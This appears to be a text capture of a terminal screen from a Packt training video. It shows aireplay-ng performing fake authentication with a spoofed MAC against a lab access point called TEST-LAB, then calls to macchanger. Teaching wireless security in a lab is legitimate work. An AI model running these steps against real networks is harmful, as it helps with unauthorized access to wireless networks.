 root@bt: ~
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~# aireplay-ng --fakeauth 30 -h 04:46:65:B7:93:F3 -e TEST-LAB  mon0
The interface MAC (AC:72:89:70:AC:A1) doesn't match the specified MAC (-h).
        ifconfig mon0 hw ether 04:46:65:B7:93:F3
03:10:40  Waiting for beacon frame (ESSID: TEST-LAB) on channel 11
Found BSSID "00:14:BF:6E:46:78" to given ESSID "TEST-LAB".
03:10:40  Sending Authentication Request (Open System) [ACK]
03:10:40  Authentication successful
03:10:40  Sending Association Request [ACK]
03:10:40  Association successful :-) (AID: 1)
^C
root@bt:~#
root@bt:~#
root@bt:~# macchanger
GNU MAC Changer
Usage: macchanger [options] device
Try `macchanger --help' for more options.
root@bt:~# macchanger
[PACKT]
VIDEO